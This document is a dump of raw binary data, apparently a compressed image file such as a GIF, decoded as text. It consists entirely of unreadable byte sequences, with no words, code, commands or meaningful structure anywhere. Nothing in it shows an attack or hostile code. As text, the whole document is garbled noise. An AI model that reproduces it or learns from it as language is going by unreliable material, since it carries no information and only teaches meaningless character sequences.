B"�BN�HIOx��D$E�A&T	�\�d-�2e,�\�$j��i���0�d(�d޼$LN�ʔ�ęe^�cГ�O~f�=�A`	ĂQ��*@&f=�� w�n��Ue%N%&.���ÿ��p0�zbb^���4�#�%��@��1��j�'\2�2�,ħ]h��'`"(?�#(!f0��v���OH�ExD�ݕ8�L
�dg>��t(s�f&dg�D�f�U�D��"���`�Tl䛬��f#�^��m�A(��$�K�̺	�p��p.i?��:�M��r���%B
AIm���U'4�yv�~T��w��.��n����{J(�K�����F��"V֥��vR��j�e�ީ+"�yj�v�i�V(�rĂz��f��#�ޣP���8�����6�ef)_!�+�(C��,�O��g��Od���*2�^U���h3�a�IH
�)pi��d%|��>��pf��0i>����$ۼӕ���
|B�X�s��#��$>\gpHeUvgO��v�@�z�w��^Jv:G&.��o�e)�
���.��Y�i�)T����h�B���_�#a�O�F*;Z裶X)��G|�>��������ʴfieX鉢쪦*h��M�i�&�Sd-���Z�E#���
P�:� ЅnJ� ���mhJ�������d�������ғX�bk����BQeRj����4%�kp�xZ%�'���s4��<L	Tj������dX���򭡮��^­s0l����Vj�<�Nl�I�Ŗ��Vh���$4��&�p�Ñ��vhM��:���ҁm���ڦ�*�R���,1��)S��&Y����	t��.��\�&�0kK~��l.cjh]5&�T�:!ga+dt--\ipmמA"�@���`�T�g�2��v�Հ�nB4�ݎ-��iB�F��~#ߪ���m����. @�X��o(*��%_RLED<f�L���H�N��J�Z����@~�L���0���e���kʮ*Ǯ�Vd��-0����a������"릤nV����Ș���I �g<k�J�?.�d�բ���Hf�d��/�.w��Te���~囖 d��Tn�>L��+��/��k��#o��i�\���"7�G�<B�X����U.�xD �@��$M�!$m%o�J�Jժ�S�'��D�d�ԪdPW��Y�W|��	��ڦJ��~�3+dj?@�-��jqO�A'<�m��
����d���&�Y�)ڶO��&�s0��P��jp�=��������i�����s �s8�DDp�V0�!^#��#�#��R�Mp�L�~A�>@	#�$C�$I	�$=���Z�f*$`�n(�f�ڪ	�lW���*�jU/)��"d) �$����2�$���r�>k�)��.�c���lmNC���"k��
�ߊ��QsP/Q;��+h3Kh?  �)(��%~*Uӫj��0_v%PCĄ�;��7�b6 �o�Z����3�<n�4A�!4k�r�Ef�p�C��
��'�l���DN)#Ӗ�!+�l6���,�>	I+/�tK��H���	G��Z�(SMH��tK3�{j���j`���VNT���1$+2�f�D�@ �7_�j��t����uNY�8�uR�C�s!3nC4.=��(55 8r=�"C.�nn+�%4��]�w�n��rr��u{��D�h����fF�l�!z�G��iuBe'�nS���px�g��m�f�kv���n��j˱��V��l��A,����TK5Y�\�$��JԿ0�CU�+j#"���Y?���t3j<�1����/r�}�p�AȚ79>J/��h�(��:�ctrBBt�1$%����E2���l���d�t�8T�]��i���f��g/�i��|;���X�i��S;���'��c�;ǇO�b
x�g�T��>��q��>8���k�Rz�<�7?0�r�r�v3\�u�n�G`�=r�h����ǎ��dv�k�I��$�(�*�M�D<]o��,�B4B����0ͨ2a����c��!��S��6���9j���ٜw�SMe�����&�@�n7���vzve���Rn��(z3��H�D> ��{�8��o,7�+��#D6O7�5�wD�B|�y�F�u�����d(�jn��Rmb���"P����-������V9���$��E��U@��4v&#D�ϖ��H¾��8.w�.}��NC�gw�`���y�qV$�����v�
����m���j0�O�H���;��W�T�=��%܇:�c����3�[�v�u�k�[�z����\���˺�+���7y��@w����w,�rܰ?F�Ғ#Ly�'�`���g��/����T`���c�A� ���>�S���4g/��d�;l��y���v�[8��1�3��-o�;n�ڳ�ow���=6w�ܾ)�D)"DtKD�����W|=��[��F<��ĥ���wp	k{Ǐ���O/@�k3��
@��LHx�Gp2t��4=��d��פI�F��wPF�3�ĠAq�������tDңg�"??�<��_�z�A&_R1I�6%�4�0`��ka�@���BC�T{�R�v�!��z$X�!D aJ(�o_�}��˳o�2���a���s@�0�?��`@3U�`���@(Q��9c�������Wf_c��
��g�ʷ��]��nٲ�%ߍ��=�3�>ڠ^k�� ԫ;@=1���+J�h������.^�����r_ڐ!0_�o�~=������?1	�0�; �|�8Þ�h#�6Έp@ڀCCD�p�:�@�:l�����ȏ�Pc��̘d=&��HTZ�A��d�l:�>�d���X�?�*�0ء~���g�z<�*�|��'+��Rh��~��,>��Z��fid�xpE��,J�0#��� ~�32��Ч����*��I�B�R��;�����j�33Hm�0�j;5�{�7�l[�T�,�Ο�;��n���0����A ��o�,��������.<Iګ[�B7�ȧ���u�A�$�p�����Q^ML���E���i'�Pb	&����=�ԩ��� !�	 � ,    u�  � 	46PPA�x�Q�/B	#�(Q�E;#Bܰ0�B� I��ɓ*:�A_K�`��9��>�7e�@s'N�@?�9t'�}.��lY@�S�,�"��*�U�!�zUk	�^��ۊ��X�hӞU�6�[��ŝ6�\�x���W�߿�&���L6��ŉ>��ae�7rd(�g$�;_^����?�������E�Ɩ]:�l���J�Z��o���^�U�ߦ�˼��C�;\�_?�`Ā	}�]�����O(y��'?j�Lh$H��O�mr�ڦ[��Ϛ�Q���6�P��&`n2������rn'�ZfMh!��ɥ�s���!u��3] a��@�Ub*>ދ�	es^Bv����c�@�1}"�gdT�6�&2,٤����m
�`�OU�%�\v��X_R(܅^&�]=�&����a�%vb�$�F=zMDx�Y&!��e7�f�z��|�6�(�)E�$��=I���4%��i�^n�e�e:���a�i����!sr��i'�p�i@ ��a�}���~9D������ #�!B"��v<
)J��ڥ�Z�����&��
Gᷟ�k%�H��ꩥz�.�h�Y���tXo���Zϭ��Z+�0Rh�6�,�-��3$��,D��z���א��e��b�kTb5��#�����n����ji�v2�/���[��@��TxW����g�~b�p4��#<*����j{o0��B�#�@	,������\\�Y*�-��2�-�ݫ��$�\��xw
֚d��Փ� �7�5����9'Ρ�o�ܦ�wΠ��h�R�0�͂&qd��.��0K]S��cS.镔j�q�L־��T�1�����v���*Ww���kz'�`�0�d72�%���Ɍk���c�\�=�F�Ln��2�4�v ���������P�/���鸴����������cR��2l�-L��\e���@�	bG<���`7��*]M� �H����%(\Id���Q�]i�^㴷+��{��� &	HFI�Z��@�> 
i�q�H��"t��Z�H� ��t���'�H��nvl[�Ó��L�m���|��{����l��e2	�U��dջ�	o8C��q���$�0B�'H�#���D�<��K �l���M��8����c\�4��l%\G��[8�^2�~�AaQJJbR�K� f}�##�@�̗1�4	iHD�A_��ήv#�D�F�xF8$�!2"[b%��0A�&�)� ��u�I3�4�)���m�5HF������h�F@,��mr�{������Ĩ�� �~y�*�v)|�3�Җ*��,d5�H�%d�E�4"(hTms�Kg>׹+�����'����R@l�X	��GS�.��"��;��#�u� ю���Ũ?4��z�"=S2��ǖXO�s�+^�z�i"4h��`���:مD�Q���M�)J��zdDIuj�k��$(���Nn�bX�'3������L�uЄ~��`]#��Z։����/�k q�[��V�@�6Pm
w{��\ ��E�h���O?]����g&5JKL&����U� Ԛ��U:#b,�@��m��^@"8�v9f�~����֚�:�p�[��ͷ��i.B�C>�*���g�T�S�X�P��%8��N��s�/����Ԣ�I�I�n����L�u��77^�v.���;�Q��V�2��L��_�ΥE��rIQ�^�:q�f��#�Z]�D��iN�	ݡB�s�z�I0�]�v���dCbߖ�8ֺ�jU|�k|�{�c6�U,:p�� �A�`?���̅,����A�V�5�5i��x�<�P\:��w(�-
�Tt	��R�F���+_B�E���*,��V�YF}�G �ӥ��w� 5�� .�_���;�e�м<�V�#m�:�����X�y�m�e�`K?���懠uL��&w���ǑI�i�J�ɗ�W���iT��x�n*'׵���Ļ��Y]�_!`��0��$V���"��D	lm����Z��vϖ���p9h�W۳����x}r�����r;�խ5�9��t��|�0�[��շ\��!�4�V�>�j,�k�{n±�����.���B�@�S�0^'����k���~��OUE��=6�5�I�|ldc�6Z4��-�q^�M�qŹ�'��sX�+��g�C��-㇚^��	��Q��C��X��ܺS"�~�%�x�.崃����ݘ���뀵���|(���˖%*<�paG8�����;E{���_���i��D�8C�eL{����Ź?DUb��v8���!��g3܂��7[I�t�gp�Gen�j`P�x�״��ve`|�7Vp��w|�8�V`̕�
����0�a�va��,ZO|�]�El�3	��]6b�~} ~�g�B�~Fx�I�f7�s�ry`��t��y}�~��z` �n5�okw�{�
x�� j�j膺���f�"�"�v��"ng�h}0t���`h�f�aX'B"(�&X�'�xS�H:(0T�a'Gx8�	8^�5:(6��@hA���~}`��~�Gu��y��(��J?�2T'���c��g�~>(�_8��1��pŵ=�����˘HԘ��1q�������cu|��訌q`;CG,�h�|Hԧ��erLUf�׏��]���~~�~ȸ�C(�m@��pO�sH�ug"����苿�� ��tP��0���}���x�k���X�˨t'�v��aj��k؆�����(�m��=yz-9kv	owM&��!����f]��w( b� ��]�C
�`lfцx���}�Ex�dy�C�����ey��@P�wo��AXK�ft�a��#I��������ȇ��_����٘�)��ɇ���_��_����x1i��p0I75�È$x����a�:��v6O�7�Q6Td5^ɓ���eٛ�i��Klٖ��m��.�ɩ�91� .!0�g��rRk��;9�yit��F����;ɒ�i�l��"�؞����y��q��i�jȘ�����F�Y��I|����`��h�e�+�QwAK�H�����\&(ͦ \�9O��?��
��l�ar�?h�`�h��ɗ!��^e�r�F���C%�.v���c�x��|yxkYA��g_`��y���	�Lj�9��i�M
�b9�蓸ԥE��gHsJ"L���|3�\�TEPUr�S���E28@\$  6�0��^�y)�+ʢ��^:��'W������өB��S���U�ɣ��x�u�f ����ǅ�Y�I���z��h��H���nU��z���F�� }` �b��`�lt�c�jT+d�{�5h;s�����Ki�>�wjF��$x�3�I�� 6�U�O:��jZx�i������j���J�se������:���y�@���8���:�%i�V�����:��9��j��*�-�n��֪�𪹹���\j$
�g��#���g��
��H��a�b �p	1K�����'D�:}�ԡ��?�0r�#����zY�����ڮ�bo%S=�e.�
�`�b�D��iд��@��ʫ�ګ��g+��W�l�ni�H��2���i�&�yk��j�*K��鬪��ҡz`jz��i
-��a�@��T��I��9�j� �X&�G{��0���n�J�>)_zm�xQE�����*�)�����p����	,
_��&+���xg�x���y��w����{�i�&+���~����fڇ�|j*��3= @G����Y��#�����w`0�	 ��J��
���P�&��j^�� .�<������jn�mt� {�L��s;�/Z�!|�M۴L�(��.̼���k��k��X�kk����4k����� �>NC��I�þ�[:�@Z�w&�Ͷ
�g
P�,�z���q�&��z �	�~��GX���|�WQ��X��ڨ��m�"պj�V���،'�l����j���2���/L�����ɒ̮�L	�+��<�����\�����K�_����e��WV��@��[,K#ǒ,�
��:Y$:I,�>˕��a0~臟�
D���jq���^��+��*�\h�7��o\Z�!�V���u8�)��	��g�g��Ř��c��E7���gJ��{Iϝ�ϗ�ɕ<��\Ϟ,�+y� ���$"��|�����S�(���XdlQdє@}�A �J���ɀj��s��%��ό�i0�(Kͥv������t|��̻Ĺӫ��{�D�����<��<	F�F��Ϡ|����O=՟���f�{i	����Lʫ�!E��:�}��Ѹh�q�8x�S�����L]���"=Ґ0'�
�	� �K�hL�&�K�j�Tǎ:�tl�x�V���7�V�ib�\�&Ⱥ������ٝu�AZڤ{ڐL�Q�ڝ�ڜ\Ք�K�0�?Y|+{X�� ������i)���jlt�I�b(1��.�����$m�s����ũV|�+�p �u�rt9}��������aV��o;6/��>��K�@ڢ,�ɏl�*��hPTݼ+�xp��t��R�ȯ]��ȱM��6��M�d���[�.ʈ���ђ�S:�u��ӭ;�ю�4�s��Ft��k� < 	�����	^<�z[�^'<�G�L�]5SM��b��!����.�SнP@��1��.l���f�h��u@	3~�4ntQ}������'h���0���瑑x#v���0hf��r[) �+�훉�_��f��
~���5L�q�RK����e8���ޡc�(�_ 
e������Y��Z����޼�\�	�Ю�V�����>�w��N�����'M���I��?������A��E��k~�@�|7>����C��b;�Eޥ���SP��[�_Ж�Q���y$���n	��ѷ��n>�[N���<㿠Ꚑ
P�ɮ�z��x��@�}�yy�-N�ٰ$ ��a�ԏ���f\)(� n���;��̑���#̥���t��m�l�L(�i��g� d���=]�4`W.u�I^���NA$��ػ�x��,\���~���<�r�Ě�i� c���� y��pI�G6�P��׳��A�#ɲ�x-7��M���q	���h0�"��f�������U�6�2�y:�oGe�������e��������r?��ڢ��8�v~	yO�|��"����f�f�� :�{{����NStT�M��@,����#�-�ǼI�ٹ�~��� m�F���o���Bd�L���,�k��A�0����(�?����Ǐ�{CbDp�#��=����I~�ʔ�Y&�?�k`�a�>�A���q��;~����~a��&��|S�X����/������=�g�XZ�v�Xp� B�Va,4u��D'�:�����`?k����q�5�י��5k������@}��ς0!B\�f�R��!���t)���K!V��(�#3z�/��GBv6P8�gN!������X�*P��⅊�)T�QA��f�1yүo�ค	��9����:I#�H�$%�����
M-' 4	!<C»��1� ��G ���*��G"0b��~h��&��	 ��Bi#~(�E�0���Ѧ�j�G����(�A`(�2Z�%F�~ظ�� �� �
����JM�Ʋ�7�X��β�6Y AÑ?iapCJ��B!���5CL�:KL���0#3�*яD(죴�PS-�R��6�N�f�� I�["1ÌE��#9^l��9��N��v����l�E<
F�^!<���y/>��?�
��?�����0����.4B��(���[Р��L3�l@5�Hc���+�/���P�E���0i
�ƌ�J��nҲ$����c�ȸ0���P���2R���`C�.��(���*5�-p�����&h��,�A�W�:��㌼�W��0���J3UC�4ML`�6��S�����T�;�PWK�VY@��X��8An�a�Cx��^y���F���c�U ;��vͩEO=�ܳ��E�?~��#�8���5�?��q�y-�p]p#�/�-%{�Y�.�l[Z �D1~�G^�G�[�)�����&���u�(��2��Q���Z��H�_q���*�|�k,��X!�6�#�]����:�1��T_(�:(f3������R��� ��D�aN_��iB0���7!�@*��W"�0ÀҠh� ��կQ�^%�WshD���YxGr�9��9'n=����°���aS���	��:�M-��� � � =r�CAE��mV���X���am ��� @%L+
 ��=�a�N	�LʠE~�$GA�Ȯt2)� '$˒��ѥ/�cf5���R��(��pC>�'4����ܐ����t�`P/�� �M�Q�� 3(�b�!��1�>��&�x��f���X����M"b�[�o��!Ѓؠ�x���8�8n{�'=w��#� .@��j�G��\@E����\��̾��š�~xĂ�
�+^���A����$�z��p�`��d¤� �!`��8l~֓��2���\2{$���&I,�#}
���$�H)K�K�PD�R�O��)�b�hEd��7-I��.���Au�9�������K�2/�Ki�?�yD��Wh��m�Ba��*�s����U��q���(D Ng:|�uv�F� /Ч���N�]j�#|B`��C/(Q�;HV�k���Q��x�!A�̎f�s�p�qE�w0t�[�;��!8@�����W�#�nv#��� &%�n�"�zC�G���2�)�]��^��C���d=.Q� 8RZ��B4�0��{^�*��&0k�y�1�׺�v�`^53ۻ𙉈&�V�7����/��bi�4,Z�0��C�v�3��M�:�Y^�a��@=���>��|@ �e�_{�/�`���&��в�3�� �@D�"�E����Np�;]<���س	�|�E�a,Y�
D��<� :*���TtȩF:#S�tJl=K_�7E_N�[��H��Q<�2JIӛ�X�� W�����т3���cV˺���H]F�3��GǱ����`�嬙b3�lp�Abqmg;G�>V��o��U���נ�6����(�%<��&6q��jG�Zad!��h��F�lh��i��f��0(�!�C��	��{�ctVj� ��%ͽ��2�-85Ǻy����<�����y+�pG(�։��y��E2"�:�\�]d�HW5H��>���'�.5RB=��l��!I��crHE�*c�x�s݂�����'.l���c#��3c�d�c[�s�nl�%۽����]3�p��;��@,���nF#x�	Kd���+H��|#�<)&���(���ѧ?���ۇ�ϱ�d�8`����w�>\�:-o��Q�r��2�� ��G��w0�
J�Ⱥ�iu?�����(���^���W/�Y����"��[�rH��o2�������}��� >�����X;`s;gK��+���eӻ���i([<lc�bH�d�k��
e���x@H��^i�Y��S �<J����,>0�Γ�̃��+�=Pcq�s���3�0�6�C�ċ�c��؍�K�k078���H���S���3�c���?h�?H�3<C3����=��9�:F�4� ��[��[�R5?|?Q����?�s��;��H��S�z��K۾S��|�5Z+����;���	6\@9KAsûPEs�8��`��b��V�q��Y�dE^kw�'RpC �����؄��#�^�<��� Rh>�%���c�#�l�lE���8�"t��Y#;BJ�Ĳ`]�{ �.T�钡A�8�9���瓾4DC5��4T�{�r4G���C�sD;\:�ÑE�����A�B�?���H@<���Ȍ	�y�W�X{�*̇3����46���;c:EP$��A6�1k�ColE5
�`��Q�Z\Źh���!bXp�_�D#� =x�h�df�p�s�1>���F���Б�H��Gqb+4�810��<��X�>h�<��y��R�0�Ǚ�>��G4�����S�L�9���3��ܿ��=����C�D��H��Ȭ�	���>,���:֌Șx �ī�?��?��D<�0Ot�R���͘@��)���"O�(���ڻ�k���<�5�B@؛w�^��>�F�EO8�c�,%���M���8Ѓ^ȼ$����P����m�<5���
��4��91����K�9�Ä^c�ܳA�G�K���G���3d���	��ʄC9�Þ#��a�.�ͩʺ��)�$ͨ��Ct?P5E�4��=̿��
�{ s�ľ�˕���;�߄�R���p��$�Z|6�0�4��ěǖ�N6C�\lL��9�  ��@B������8H8����9�� R�$@���}����!�Z �3�-J���R���	��|G@��HɄ(5�L��Iس=c�AP��+L=(��O�	W]U�>���� G�9��C~���Sk+����	�,Vc���s�Q�H,q/��<��þ���_{I��&=��3�e+Nf���̀��J<�!�k#/e1��T��F�EH��08�	�R� j��IPA>`�^HY͇����M�2U P�A5���3PMrI1xTHUG�(�1c�� 5�a��W�NN`YX�Xu�U�Rh՗]�W}V��Y]XZm�{=/�󺛘$�C?DVa�HԔQd�?�<Z��\�ͪ�V|�V7�5vl�A�$UҒW�a6/K����IN����LiBLSI�Ϋ���r�:}F�Ё�D؄�L�;�	�W KW0@�h2��c� G�XE��=�8���DHJ��ٞmU��Y��P��V�]We�W�P�[��Z��C���ZQc���cm��E?eV�Ŵ���9�
�5ǔ�Z����[p�T��EM��g{;�۾;7���0��Iu�BKS��}�M��};���8Kչ�@xu���W B;`� ���!|Q������`_�M��[��W����@�`WaO@V8a�m��Y���ܝ�ݍC�-��`ޤے�TZSKĦ%�eM+y����E:ы8$�0~�ܟKP��������]@�Tۓ;[��TT�������^�`��Zs`�~�-΋�M�FH`{�F؃����\�c�^�\�z�XBp\)�h`=��뙬E���F&��Z3���`8���]�-a�]�� 5�ٖ}��Y�Q��X��O"?D
M�{��:?DM�v�*YD�^���
���9�`�d��Ec�b��b�Y���b��$�`2Nʥ43���YQ�����S�ՁA�On�̩�>nP4�7Kp	�}m�GȇC�e��tl� �m�
8���0�K��J��R�fW-��eU����愛���Rߵ�߅eZ�e�-
�N^!^�,�	�	֠��%f�^���8�[�h��}�N�fvf-��.����0~�^�{QJ�:�8�=�h�C#6�_TX�$g�;ULg�T `�d���zK8�hmD���~�5
���3��K���e]6aV�Ѕ��uN �]Y�aj��70m`'fe�h_�e�Q֬lZΩ��)��g���=H�M��5��l���,�栞�lɢF�kg���~��A�A`̇�@>�<^�3+��c6X�>.L��,�I軅8�!�%���&�VG�Vly�I.�J6Y�&�Um����6�{���>�m��M���F|VMC�NV���Y� �Y.Z���Pb2a��<���(v����I1E(�i��Y1�n��3��4�i\jL؟`�����=e�.�_(X��L�����^����K��8��6(���n��i�ک@G ��
>x��J��6`U����W�d.���na���6�5 �2
�|����.Q}^ȶf����夺H�_�l���#~	/�?`�ښ��!>�^;�B��b��s��sS�2��ƭ�#����
��96�<40��X ?���U(�A�\�Ԯug40������$��&W����kl|`lc6c{�[J��R �6�`���aph����Gp]�}v�mhT��'	�+��D�le�����,pC�ZOZb�)���Kb�f��$f�Y۱M/[oR��3<҃��T��k.���fC Phlf��O7��\0�[|����Ak���q
Gv��5�]X�`_rh�z�ظ��<�dǄ��iK~L����4�����WzWe�L��h���T?����(]=��S
\�����>�:��s!^�$a�Fd���?�+�bf�&�&%N��t�������#���l%�3�<�m8!��A0==uY�����W4`OHD���k��>��3C�n~G$��4��n��y�3����JP�����~����l�WE�nU�?�o�Yf/�S���p9���`���z�	��:ID=�բ�?�4Nc�����H�Ap�G���X����kX�?�O6���H7�h��Jϻ� :�<!��	Z0��O|n�}�gȐ�|�XJગ�G��|:C��P�G�L�0`>�gL�b%zq����,ڳ��R8h������A�Z�UQ��+ӯL�z���WOL�~���P�m�$���=|-|J��Fn�6�Npĉ��W��yb��aO
��*S&_�P��������1���Ä��:L�����ujU~eJ�C�o��}���+��eqd�_^��s�[�N�w�9t�7�olr�d���J��٘�f���V��F̭���?j�Q�&f,�_��1�	����M��tP"P��aB��e_UtF����G�X��+#�B
�@Q-Du�J��K0� � � �HE��|-� &��!_RK��Oai��Tl\�Օ���Xe�C끁�>�qT}v�FEAU�_I�$��MЉ'tp��0��Xe�)T�g�\��/�)ZJ)�J	�}Q�id��Z�Q�^=X�%xT�g�	�p��\�����1�s�7]u�aW�vb�e�b�����Ř�-������џ&Ƞ�(8Ɂf��t\��+�`)��5�E_t���hXb	%+�Ё�%�eX4���}$��*;%�㎱��$�z��G+ ��=_I��meL���S^��U;�ưCQ��ߑ���.��F��	�	%�2��b��f����LGj��E��Vf>���l�AmSS�ue��S]�]pέ�q��J�s�^L�׻j�O=k��)hJ�b����UCm t~��ȳ6���N���z(��"N�J�tך�ab��Ջ#-���'h��b+:�BKI<��%f@bƐL,"#B�<�F��ܻJ��	���%�+urWG�ݾz��q�-g�aP����!n��S��!$n�u��ΝQ�sϾ�g� ��%*��� 2��0d.Z@���4�̆j���l�XMPT�X�t���Mzm�`�H5��x'T�U �g�X�o�0_|�����%�-j5hZ�c���f-��p���3��s#�	E,r{`!��'\�4b�8>����� ÿV��bC"h��G�BH�*�
�1�O�Ebq��s▥-]�+U���b�?~`�DB4���J>���L!2F"�3�,�~��D�U�A�!w��� �A�����z���MEk��O5�RG�!f��3�䌭8iS�َ��gf)=���"1�I|؈0�P�%W�ke+rz�V��!	QHs�;Y`�&|�B(M���X��{8���մ �v�H>R�b$��n|�Coq3X�_mx7m�� ��!܊�Gܒ��8@| A�9��M��Ƈ�/��(�B<�0Թ+O4��'��
T`数�L*���*���b))J1-��Z��իe��[{�	�sAP�G�ϱt2�ѩ�*���$Y)x7�`�L�@(�\� ~���xV�&��ȩrw��a+9m�}ux
�&@t��[	L�ג���w���x��i$jS{D\�"��ѡ׸�oq��Nv1���ؔ�AZ�JrE!�b%6x��0�Oɦ/�#��$/rR�D�L�̩��Z���2�Ʉ
0ó���3��� Zq�Z�uP�0���f6��A�@���4�1�c�h6Sm�!ۀ��� ��;��^z��\K��/MB��E��2���d�b���a��l�A6GYs]�x
VW��?t��Wk��),`�ȇ ��T$"��F'� �k�6x�QCLK��-�$��Y� "�Գ��K��-�t(_���(�`2��vqXOx�PE����Z^_��h�o&�^_��,��f�e_�ε���*u�ʏQYE*q��Y-=IS�;�*U�<%���7H�̣U�d��k�,�Z<b��zbq� 3<5��K�׾�eh.�P�b0"
 �t�
��!h�L�F5L�a�}�*� �>l�ɰ���ͧ�%n��� ̆�y�Q���i�X���K�Z��IJ�'�iD�<��%������
Vp�3�
�/�0�A@�*`��"�4�6ힴY�V�֩�E�lUk�ݺ*V1��nU��6a��� ��p��ֲ���� X�Q��d:�e�v�sK���GӷT����&�m��dJ­Fh*B0�U���6V��H��o�O�m�H�j�!�U�F��ͻz��&>�<�a��HMÈ���k3�W����y�(,��?@!�N}�+7޳;0�� ��Yb[ׁ�窖����pz���}Y'�{��: �۹��aLRi,��?�h1���u�Rl�C3v��E��'�mѡ[ڑA�H��N-��%6��|B��@u㿲�0��"��*� !T@$� ��f�m\u��n�JڐǌpȐIr�[, �
�\�Z�٘���ùY�]4E������L\&�� Z��@ ݙ'��$�#�B���Ki��] �P��4Z�=�����}[qڠJ�ٜ�d�>����y �^�qJ<������MH�)HM4]��W�5���#(ŰUe]�e�_�)����p�Yt�YT`"�B��CY@�1��Q�������W�!a�jP�"�����A��`���]�T���F@��	��h�#E�L\�-F) ��� 3�9�W&�����K'�١�\��U��5 '�֥���U��2�"����	��W,�ⱜ�����-�!���0�ֶ,ˉEVBd�B��D��|�+t���U���T�@#��#� ��$R�%�V1�1������e�"R�= ����i�ߩЗ�!f�^ݻ8�
ʙ��*�Y�����
|\&��
�D[#4#l���i	�K��WVنf�U��Ff#�醦E!� ���7�Y=�.I_]>�HN��)l���zE�^Q�l��.jN-�#�Ŕ,�&0� ^�I GLɎ��*8�/<��F�-��*����}JZ^�Tx�L�����ԁ����G?��9Pl�GɥF��%�������P~��bp�f�0�z� f����NS2�SZ����U�4�5jU�d��$���Gf4)�[9�͕��A��P&n�{��ހL�|�ك�h߂$VM|��٥��c���t���@�A~���>GTDE*8T$X�-  ��څ@��m�AW`E}bfG
a������=<z�I�G> C��� ������%������-�e��}3�R+H���u�S�2t@���X�|y�U�R�&+�/1!��eHVZz6_���>tC|ra�Ʀ������\��At�Je��Db��6*=���U;a�7=;NVe�a=��5�H��͕�?\B"����\C00ԉ�K�h=(�C��o��=8G��=�֖���B���yncFI�fL��]�	�%�B��`�'��4g�13P� @��A���.� 2|).� l´�N�2͘Tt��f}!��풣i���ձ�Ч-ӆ���F�>���Z��æ=&,6�,�eQ�$��}�h�(�z��t�~\=H���A`"�;Y��d]=�)T[ ޤ�*�4G�HE��-�$�οlë��(��Vچxt�n@G\��\|Y�$B��&������W8�[F�ǐ�p2ܻ��M����I(U�eez�W+0��Mg!�2rQS�@���&��I�B@M�|���ܫ&&!��kW�׿�)��ܠ%�u!n���dbj�E�\�}���^����A$l\�1�p�����!��e*����b�|�KS����*�E�*8&��Ah��m������}�	�L��"�ÏN�8��!Sx`-�j�L$E'
V�#\��x�)��
T� 0���+u�AS�-��t ��)L�)����+}U�.)W6�G����C��e2)��j�2�wTX o��,�f �
�`8ɡ�~� ��
`�LtK�����L��aIw��m,�����Zw�# �^B���9 n���!m����j�����p�2),X�
  �T�Ƒ�s��l�Hiz����������7��-ݮ��@�~B�j�!�텧 _��қ�W�eڜ�
w0�|6��M-��+��_�N]&N<�`0֠��
�.��!V;PID|AQ8M+G�Ү�V�����"1����A����U +ҕXĬ�JPq2ˁ0�����9�Z����
(�� �|��qھ1$@˱��/�sϭ���%�A�Ye>L�~��w<��r#�Vm�_�8��ꁥ
�B���f�J�Q8�N�H.��8q_0��M\i.V�n���X�c�$��XP<  �2,��J������q�Պެђ�!��j` P�>����>�J332'�09ئ-k �5��4�m�G�,E�t�M���39G�~�W��!�5S��S��
<����f�����f����g�*����D@K_Sg-߈`��F��=p"8��P���&��	�"hԩ�]RG{t�$�a,	7���	l̬��Q�t|�Z�H%�.�M����l0�;�]5�r�rG27�05?`eɭC`�N�@�yS�����A�VS��c7Xg�(�9S()�3> �P�_ �L��4c�~�h�*�]�U^GO���r��A��K�}��oV�C����ↁ�E_i+T����]������GI�)�J�ڤ�Q73�b�LK-ۀb��/'GTӘ���<���fa���ϸ|j8㴅�f�@,�(�B������.��E��A+į�Zg�6�9�3w�qv�uw�kӴ�gU '�&z����yҷ>�wq�w���J��. b�"���-���G�DBM���݄
T�_�������p;�f>�A�D�u�6�����U(-mWGk�U]m$_�C�d�2��P�:��zjg���  w�H�Q��B(�\ D�v��
0�0�����o7� /�	��;���ƕ��J2ڦ��\T]G�L�lX�g��(���@]ɢa��Q$������(H�hѼ{+��'o�f��G_B�H�؃��>���8�M۴'��>��GQ�&���kB	p��>����zQ�C��8���A7���ƸEh#�\b�k��:��/ݞ+��<͟k����Lea4�s\{���5~��Iz(�͢9z�W��L������#�c�S��S���Ի�DA�b��#�B�hn�p��j�3��xn�k	6�׶�h��(&DE�g!,��Ap��G@�>��>>�5}�%��%74�jD���L���$������̗>��<u��v�؍	�i`�F�mY���X���Rܘ��^͗h���?`�OE	�>u������h$&��+	 �"`X���,���<#�w��+ր�B�����T���{K;��]`B#��&��$�E��#��.r` D~�����?���,t��~d�D�X"�|�Z��蕽~��ɉ�A_J�+e��&˓%i��GƦ� �v���Ǝ���o���`�)=��M�	pڜA���R�:t=����W�b��*���Fk�i�V�&Z+�%j�Ҧ���t `�{��g� A���ة�`�2u,��Nˋ�j�#&{�܌���:�ꠡ�fM?f̤1s�ΝAq���#=z&-R�5�:k(-�3�S����q�j�&?+6z���M�8mJ�询y���c�3����ѳ�_Ѱ�G�IR�}�(I���0��g*�&�6��/���닣D#�(�0lʴ3���*?�ڪ�x8�UTQ�\DF��ڣFH���F+���|| 6�j��,�p��*C�=�ḏ��2�Ϙ����� �� )D�bKC5h3C���8��A��&1e��sn����n�-1�dKp챟K�/'D��ɢ�����cC���c�����-�8#�h��RL�ZB�$���������t�0K{ڨ.L�{a�P��DX���f�MK-�Gq�5���R���<�/�fUh��&[T!s+B(=�
ZR����:<��O[�������Lچ�m�?����49;��W9�>�G@���&oQK/�oS�&e#S�-��HE�@& 	�L2��SS��՛Q}5Vx9�2��.��]�P��_S{eDa�%�dW���#\�azXk������Ǎ�����k�x��K���2H�\W���կ�
�W�{�F��}���64��%�;xka&�M��S�;���8�l�V�ւT��/�ŉ�m��Iu�N�4?6�9F[�>B��f��f�tֹ@G��g��7(-��h�̾��l�G�p��+jcQ\���ƺ�FZ1�=	{ǣ�r�����v�p7%��E���v�X �e]oi�3^3��	L7n2؛�R��rt��6��b�b��*�(�Q�\#[[� ;H���JE@2�}o�K�͆��S�$yS�Ѧ��Z����T��'�NZ��&HA,��`S�Z�ķ5�G�j_�0���H�Ʒ~�p$$t��>��{�^B�����6�q����i���l2(��e��E�U�*y'�*[#ѐ¸�d>�%�����+��K�����/��,��C[�lAR^�7/"ʏ~>I����';�(��⽩��EVs�ZZRXbc��ٌhF1	H�������� 笇%��^��D����ǆ%�Ls\$צu����J���5�!+�l�[@8����}H&܀�"�3d�����q68Fą*��_f�;L���T%+]�*}��fԐ)-oI��H�Lzg<�W?���3���ى���8������֬]N�c���S�n��3�B$R7o�Q0�����}�q�ԃr�[<�̬�@1'��4�p���!��Z,G.���ʩׁ���(C��� � &�����.��;�qĞ�4)H�U�IL{��C��\�溈M'jR�������}��&ڼ���^uS;	@�ۺ���c�iu4�'ҳ�sXk����a3�
T@�E�S6f�g��D��� �T[C���
